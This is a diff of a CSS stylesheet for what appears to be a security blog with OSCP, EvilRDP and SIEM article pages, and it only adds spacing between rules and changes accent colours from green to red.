+  border: 1px solid rgba(255, 0, 51, 0.2);
   border-radius: 6px;
   font-family: "JetBrains Mono", monospace;
   font-size: 0.75rem;
@@ -593,20 +1507,24 @@
   text-transform: uppercase;
   letter-spacing: 0.5px;
 }
+
 .post-tag.blue {
   background: rgba(0, 212, 255, 0.1);
   border-color: rgba(0, 212, 255, 0.2);
   color: var(--accent-secondary);
 }
+
 .post-tag.purple {
   background: rgba(136, 100, 255, 0.1);
   border-color: rgba(136, 100, 255, 0.2);
   color: #8864ff;
 }
+
 .post-date {
   font-size: 0.85rem;
   color: var(--text-muted);
 }
+
 .post-card h3 {
   font-size: 1.35rem;
   font-weight: 600;
@@ -615,15 +1533,18 @@
   color: var(--text-primary);
   transition: color 0.3s ease;
 }
+
 .post-card:hover h3 {
   color: var(--accent-primary);
 }
+
 .post-card p {
   color: var(--text-secondary);
   font-size: 0.95rem;
   line-height: 1.7;
   margin-bottom: 1.5rem;
 }
+
 .read-more {
   display: inline-flex;
   align-items: center;
@@ -634,17 +1555,21 @@
   font-size: 0.95rem;
   transition: all 0.3s ease;
 }
+
 .read-more svg {
   width: 18px;
   height: 18px;
   transition: transform 0.3s ease;
 }
+
 .read-more:hover {
   gap: 0.75rem;
 }
+
 .read-more:hover svg {
   transform: translateX(4px);
 }
+
 footer {
   position: relative;
   z-index: 1;
@@ -653,6 +1578,7 @@
   background: rgba(10, 10, 15, 0.8);
   backdrop-filter: blur(20px);
 }
+
 .footer-content {
   max-width: 1200px;
   margin: 0 auto;
@@ -662,11 +1588,13 @@
   flex-wrap: wrap;
   gap: 2rem;
 }
+
 .footer-left {
   display: flex;
   flex-direction: column;
   gap: 0.5rem;
 }
+
 .page-index .footer-logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.2rem;
@@ -676,6 +1604,7 @@
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .page-oscp .footer-logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.2rem;
@@ -685,6 +1614,7 @@
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .page-evilrdp .footer-logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.2rem;
@@ -694,23 +1624,27 @@
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .page-siem .footer-logo {
   font-family: "JetBrains Mono", monospace;
   font-size: 1.2rem;
   font-weight: 600;
-  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  background: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
   -webkit-background-clip: text;
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .footer-text {
   color: var(--text-muted);
   font-size: 0.9rem;
 }
+
 .footer-social {
   display: flex;
   gap: 1rem;
 }
+
 .footer-social a {
   display: flex;
   align-items: center;
@@ -723,19 +1657,22 @@
   color: var(--text-secondary);
   transition: all 0.3s ease;
 }
+
 .footer-social a:hover {
   background: var(--bg-card-hover);
   border-color: var(--accent-primary);
   color: var(--accent-primary);
   transform: translateY(-3px);
-  box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
-}
+  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
+}
+
 .article-header {
   max-width: 900px;
   margin: 0 auto;
   padding: 4rem 2rem 2rem;
   text-align: center;
 }
+
 .back-link {
   display: inline-flex;
   align-items: center;
@@ -746,19 +1683,24 @@
   margin-bottom: 2rem;
   transition: all 0.3s ease;
 }
+
 .page-oscp .back-link:hover {
   color: var(--accent-primary);
 }
+
 .page-evilrdp .back-link:hover {
   color: var(--accent-primary);
 }
+
 .page-siem .back-link:hover {
   color: var(--accent-purple);
 }
+
 .back-link svg {
   width: 18px;
   height: 18px;
 }
+
 .article-meta {
   display: flex;
   align-items: center;
@@ -767,11 +1709,12 @@
   margin-bottom: 1.5rem;
   flex-wrap: wrap;
 }
+
 .page-oscp .article-tag {
   display: inline-block;
   padding: 0.4rem 1rem;
-  background: rgba(0, 255, 136, 0.1);
-  border: 1px solid rgba(0, 255, 136, 0.3);
+  background: rgba(255, 0, 51, 0.1);
+  border: 1px solid rgba(255, 0, 51, 0.3);
   border-radius: 6px;
   font-family: "JetBrains Mono", monospace;
   font-size: 0.8rem;
@@ -779,6 +1722,7 @@
   text-transform: uppercase;
   letter-spacing: 0.5px;
 }
+
 .page-evilrdp .article-tag {
   display: inline-block;
   padding: 0.4rem 1rem;
@@ -791,6 +1735,7 @@
   text-transform: uppercase;
   letter-spacing: 0.5px;
 }
+
 .page-siem .article-tag {
   display: inline-block;
   padding: 0.4rem 1rem;
@@ -803,10 +1748,12 @@
   text-transform: uppercase;
   letter-spacing: 0.5px;
 }
+
 .article-date {
   color: var(--text-muted);
   font-size: 0.95rem;
 }
+
 .page-oscp .article-header h1 {
   font-size: clamp(2rem, 5vw, 3.5rem);
   font-weight: 700;
@@ -817,6 +1764,7 @@
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .page-evilrdp .article-header h1 {
   font-size: clamp(1.8rem, 4vw, 3rem);
   font-weight: 700;
@@ -827,6 +1775,7 @@
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .page-siem .article-header h1 {
   font-size: clamp(1.8rem, 4vw, 3rem);
   font-weight: 700;
@@ -837,39 +1786,46 @@
   -webkit-text-fill-color: transparent;
   background-clip: text;
 }
+
 .page-oscp .article-intro {
   font-size: 1.2rem;
   color: var(--text-secondary);
   max-width: 700px;
   margin: 0 auto;
 }
+
 .page-evilrdp .article-intro {
   font-size: 1.15rem;
   color: var(--text-secondary);
   max-width: 750px;
   margin: 0 auto;
 }
+
 .page-siem .article-intro {
   font-size: 1.15rem;
   color: var(--text-secondary);
   max-width: 750px;
   margin: 0 auto;
 }
+
 .page-oscp .article-content {
   max-width: 800px;
   margin: 0 auto;
   padding: 3rem 2rem 6rem;
 }
+
 .page-evilrdp .article-content {
   max-width: 850px;
   margin: 0 auto;
   padding: 3rem 2rem 6rem;
 }
+
 .page-siem .article-content {
   max-width: 850px;
   margin: 0 auto;
   padding: 3rem 2rem 6rem;
 }
+
 .page-oscp .article-content h2 {
   font-size: 1.8rem;
   font-weight: 600;
@@ -879,6 +1835,7 @@
   padding-left: 1rem;
   border-left: 3px solid var(--accent-primary);
 }
+
 .page-evilrdp .article-content h2 {
   font-size: 1.7rem;
   font-weight: 600;
@@ -888,6 +1845,7 @@
   padding-left: 1rem;
   border-left: 3px solid var(--accent-secondary);
 }
+
 .page-siem .article-content h2 {
   font-size: 1.7rem;
   font-weight: 600;
@@ -897,110 +1855,132 @@
   padding-left: 1rem;
   border-left: 3px solid var(--accent-purple);
 }
+
 .page-oscp .article-content h3 {
   font-size: 1.4rem;
   font-weight: 600;
   margin: 2.5rem 0 1rem;
   color: var(--text-primary);
 }
+
 .page-evilrdp .article-content h3 {
   font-size: 1.35rem;
   font-weight: 600;
   margin: 2.5rem 0 1rem;
   color: var(--text-primary);
 }
+
 .page-siem .article-content h3 {
   font-size: 1.35rem;
   font-weight: 600;
   margin: 2.5rem 0 1rem;
   color: var(--text-primary);
 }
+
 .page-oscp .article-content h4 {
   font-size: 1.15rem;
   font-weight: 600;
   margin: 2rem 0 1rem;
   color: var(--accent-secondary);
 }
+
 .page-evilrdp .article-content h4 {
   font-size: 1.1rem;
   font-weight: 600;
   margin: 2rem 0 1rem;
   color: var(--accent-secondary);
 }
+
 .page-siem .article-content h4 {
   font-size: 1.1rem;
   font-weight: 600;
   margin: 2rem 0 1rem;
   color: var(--accent-purple);
 }
+
 .page-oscp .article-content p {
   color: var(--text-secondary);
   margin-bottom: 1.5rem;
   font-size: 1.05rem;
 }
+
 .page-evilrdp .article-content p {
   color: var(--text-secondary);
   margin-bottom: 1.5rem;
   font-size: 1.02rem;
 }
+
 .page-siem .article-content p {
   color: var(--text-secondary);
   margin-bottom: 1.5rem;
   font-size: 1.02rem;
 }
+
 .article-content strong {
   color: var(--text-primary);
   font-weight: 600;
 }
+
 .article-content em {
   color: var(--accent-primary);
   font-style: italic;
 }
+
 .article-content ul,
 .article-content ol {
   margin: 1.5rem 0;
   padding-left: 1.5rem;
 }
+
 .page-oscp .article-content li {
   color: var(--text-secondary);
   margin-bottom: 0.75rem;
   font-size: 1.05rem;
 }
+
 .page-evilrdp .article-content li {
   color: var(--text-secondary);
   margin-bottom: 0.75rem;
   font-size: 1.02rem;
 }
+
 .page-siem .article-content li {
   color: var(--text-secondary);
   margin-bottom: 0.75rem;
   font-size: 1.02rem;
 }
+
 .page-oscp .article-content li::marker {
   color: var(--accent-primary);
 }
+
 .page-evilrdp .article-content li::marker {
   color: var(--accent-secondary);
 }
+
 .page-siem .article-content li::marker {
   color: var(--accent-purple);
 }
+
 .article-content a {
   color: var(--accent-secondary);
   text-decoration: none;
   border-bottom: 1px solid rgba(0, 212, 255, 0.3);
   transition: all 0.3s ease;
 }
+
 .article-content a:hover {
   color: var(--accent-primary);
   border-bottom-color: var(--accent-primary);
 }
+
 .article-content hr {
   border: none;
   height: 1px;
   background: var(--border-color);
   margin: 3rem 0;
 }
+
 .highlight-box {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1009,17 +1989,21 @@
   padding: 1.5rem 2rem;
   margin: 2rem 0;
 }
+
 .highlight-box h4 {
   color: var(--accent-primary);
   margin-top: 0;
   margin-bottom: 1rem;
 }
+
 .highlight-box ul {
   margin-bottom: 0;
 }
+
 .highlight-box li:last-child {
   margin-bottom: 0;
 }
+
 .page-oscp code {
   font-family: "JetBrains Mono", monospace;
   background: var(--code-bg);
@@ -1028,6 +2012,7 @@
   font-size: 0.9rem;
   color: var(--accent-secondary);
 }
+
 .page-evilrdp code {
   font-family: "JetBrains Mono", monospace;
   background: var(--code-bg);
@@ -1036,6 +2021,7 @@
   font-size: 0.88rem;
   color: var(--accent-secondary);
 }
+
 .page-siem code {
   font-family: "JetBrains Mono", monospace;
   background: var(--code-bg);
@@ -1044,6 +2030,7 @@
   font-size: 0.88rem;
   color: var(--accent-secondary);
 }
+
 .page-oscp pre {
   background: var(--code-bg);
   border: 1px solid var(--border-color);
@@ -1052,6 +2039,7 @@
   overflow-x: auto;
   margin: 1.5rem 0;
 }
+
 .page-evilrdp pre {
   background: var(--code-bg);
   border: 1px solid var(--code-border);
@@ -1061,6 +2049,7 @@
   margin: 1.5rem 0;
   position: relative;
 }
+
 .page-siem pre {
   background: var(--code-bg);
   border: 1px solid var(--code-border);
@@ -1070,12 +2059,14 @@
   margin: 1.5rem 0;
   position: relative;
 }
+
 .page-oscp pre code {
   background: none;
   padding: 0;
   font-size: 0.9rem;
   color: var(--text-secondary);
 }
+
 .page-evilrdp pre code {
   background: none;
   padding: 0;
@@ -1083,6 +2074,7 @@
   color: var(--text-secondary);
   line-height: 1.6;
 }
+
 .page-siem pre code {
   background: none;
   padding: 0;
@@ -1090,6 +2082,7 @@
   color: var(--text-secondary);
   line-height: 1.6;
 }
+
 .author-section {
   display: flex;
   align-items: center;
@@ -1100,6 +2093,7 @@
   padding: 2rem;
   margin-top: 4rem;
 }
+
 .page-oscp .author-avatar {
   width: 70px;
   height: 70px;
@@ -1114,6 +2108,7 @@
   color: var(--bg-primary);
   flex-shrink: 0;
 }
+
 .page-evilrdp .author-avatar {
   width: 70px;
   height: 70px;
@@ -1128,11 +2123,12 @@
   color: var(--bg-primary);
   flex-shrink: 0;
 }
+
 .page-siem .author-avatar {
   width: 70px;
   height: 70px;
   border-radius: 50%;
-  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  background: linear-gradient(135deg, #ff0033 0%, #00d4ff 100%);
   display: flex;
   align-items: center;
   justify-content: center;
@@ -1142,20 +2138,24 @@
   color: var(--bg-primary);
   flex-shrink: 0;
 }
+
 .author-info h4 {
   font-size: 1.1rem;
   color: var(--text-primary);
   margin: 0 0 0.25rem;
 }
+
 .author-info p {
   color: var(--text-muted);
   font-size: 0.95rem;
   margin: 0 0 0.75rem;
 }
+
 .author-links {
   display: flex;
   gap: 0.75rem;
 }
+
 .author-links a {
   display: flex;
   align-items: center;
@@ -1168,15 +2168,18 @@
   color: var(--text-secondary);
   transition: all 0.3s ease;
 }
+
 .author-links a:hover {
   background: var(--bg-card-hover);
   border-color: var(--accent-primary);
   color: var(--accent-primary);
 }
+
 .author-links svg {
   width: 18px;
   height: 18px;
 }
+
 pre::before {
   content: attr(data-lang);
   position: absolute;
@@ -1190,6 +2193,7 @@
   border-radius: 0 12px 0 8px;
   text-transform: uppercase;
 }
+
 .warning-box {
   background: rgba(255, 100, 100, 0.08);
   border: 1px solid rgba(255, 100, 100, 0.3);
@@ -1198,6 +2202,7 @@
   padding: 1.5rem 2rem;
   margin: 2rem 0;
 }
+
 .warning-box h4 {
   color: #ff6464;
   margin-top: 0;
@@ -1206,10 +2211,12 @@
   align-items: center;
   gap: 0.5rem;
 }
+
 .warning-box p {
   margin-bottom: 0;
   color: var(--text-secondary);
 }
+
 .page-evilrdp .info-box {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1218,6 +2225,7 @@
   padding: 1.5rem 2rem;
   margin: 2rem 0;
 }
+
 .page-siem .info-box {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1226,22 +2234,27 @@
   padding: 1.5rem 2rem;
   margin: 2rem 0;
 }
+
 .page-evilrdp .info-box h4 {
   color: var(--accent-secondary);
   margin-top: 0;
   margin-bottom: 1rem;
 }
+
 .page-siem .info-box h4 {
   color: var(--accent-purple);
   margin-top: 0;
   margin-bottom: 1rem;
 }
+
 .info-box ul {
   margin-bottom: 0;
 }
+
 .info-box li:last-child {
   margin-bottom: 0;
 }
+
 .toc {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1249,6 +2262,7 @@
   padding: 2rem;
   margin: 2rem 0;
 }
+
 .toc h4 {
   color: var(--text-primary);
   margin-bottom: 1rem;
@@ -1256,14 +2270,17 @@
   text-transform: uppercase;
   letter-spacing: 1px;
 }
+
 .toc ul {
   list-style: none;
   padding-left: 0;
   margin: 0;
 }
+
 .toc li {
   margin-bottom: 0.5rem;
 }
+
 .toc a {
   color: var(--text-secondary);
   text-decoration: none;
@@ -1273,19 +2290,23 @@
   align-items: center;
   gap: 0.5rem;
 }
+
 .toc a::before {
   content: "→";
   color: var(--accent-secondary);
   opacity: 0;
   transition: all 0.3s ease;
 }
+
 .toc a:hover {
   color: var(--accent-primary);
   padding-left: 0.5rem;
 }
+
 .toc a:hover::before {
   opacity: 1;
 }
+
 .references {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1293,30 +2314,37 @@
   padding: 2rem;
   margin-top: 3rem;
 }
+
 .references h3 {
   margin-top: 0;
   margin-bottom: 1.5rem;
   color: var(--text-primary);
 }
+
 .references ol {
   margin: 0;
   padding-left: 1.5rem;
 }
+
 .references li {
   margin-bottom: 0.75rem;
   font-size: 0.95rem;
 }
+
 .references li:last-child {
   margin-bottom: 0;
 }
+
 .info-box p {
   margin-bottom: 0;
 }
+
 .event-cards {
   display: grid;
   gap: 1.5rem;
   margin: 2rem 0;
 }
+
 .event-card {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1324,16 +2352,19 @@
   padding: 1.5rem;
   transition: all 0.3s ease;
 }
+
 .event-card:hover {
   border-color: rgba(136, 100, 255, 0.3);
   transform: translateY(-2px);
 }
+
 .event-card-header {
   display: flex;
   align-items: center;
   gap: 1rem;
   margin-bottom: 0.75rem;
 }
+
 .event-id {
   font-family: "JetBrains Mono", monospace;
   font-size: 0.85rem;
@@ -1342,16 +2373,19 @@
   border-radius: 6px;
   color: var(--accent-purple);
 }
+
 .event-card h4 {
   color: var(--text-primary);
   font-size: 1.05rem;
   margin: 0;
 }
+
 .event-card p {
   color: var(--text-secondary);
   font-size: 0.95rem;
   margin: 0;
 }
+
 .architecture {
   background: var(--bg-card);
   border: 1px solid var(--border-color);
@@ -1360,10 +2394,12 @@
   margin: 2rem 0;
   text-align: center;
 }
+
 .architecture h4 {
   margin-bottom: 1.5rem;
   color: var(--text-primary);
 }
+
 .arch-flow {
   display: flex;
   align-items: center;
@@ -1371,6 +2407,7 @@
   gap: 1rem;
   flex-wrap: wrap;
 }
+
 .arch-box {
   background: rgba(136, 100, 255, 0.1);
   border: 1px solid rgba(136, 100, 255, 0.3);
@@ -1380,10 +2417,12 @@
   font-size: 0.85rem;
   color: var(--accent-purple);
 }
+
 .arch-arrow {
   color: var(--text-muted);
   font-size: 1.5rem;
 }
+
 .article-image {
   margin: 2rem 0;
   border-radius: 12px;
@@ -1391,11 +2430,13 @@
   background: rgba(255, 255, 255, 0.03);
   border: 1px solid rgba(255, 255, 255, 0.1);
 }
+
 .article-image img {
   width: 100%;
   height: auto;
   display: block;
 }
+
 .article-image figcaption {
   padding: 1rem 1.5rem;
   font-size: 0.9rem;
@@ -1404,46 +2445,57 @@
   border-top: 1px solid rgba(255, 255, 255, 0.1);
   background: rgba(0, 0, 0, 0.3);
 }
+
 @keyframes float {
+
   0%,
   100% {
     transform: translate(0, 0) scale(1);
   }
+
   50% {
     transform: translate(50px, 30px) scale(1.1);
   }
 }
+
 @keyframes pulse {
+
   0%,
   100% {
     opacity: 1;
     transform: scale(1);
   }
+
   50% {
     opacity: 0.5;
     transform: scale(1.2);
   }
 }
+
 @keyframes fadeInDown {
   from {
     opacity: 0;
     transform: translateY(-20px);
   }
+
   to {
     opacity: 1;
     transform: translateY(0);
   }
 }
+
 @keyframes fadeInUp {
   from {
     opacity: 0;
     transform: translateY(20px);
   }
+
   to {
     opacity: 1;
     transform: translateY(0);
   }
 }
+
 @media (max-width: 768px) {
   .page-index nav {
     padding: 1rem 1.5rem;
@@ -1476,6 +2528,7 @@
     text-align: center;
   }
 }
+
 @media (max-width: 768px) {
   .page-oscp nav {
     padding: 1rem 1.5rem;
@@ -1507,6 +2560,7 @@
     text-align: center;
   }
 }
+
 @media (max-width: 768px) {
   .page-evilrdp nav {
     padding: 1rem 1.5rem;
@@ -1543,6 +2597,7 @@
     text-align: center;
   }
 }
+
 @media (max-width: 768px) {
   .page-siem nav {
     padding: 1rem 1.5rem;
@@ -1586,4 +2641,4 @@
     flex-direction: column;
     text-align: center;
   }
-}
+}
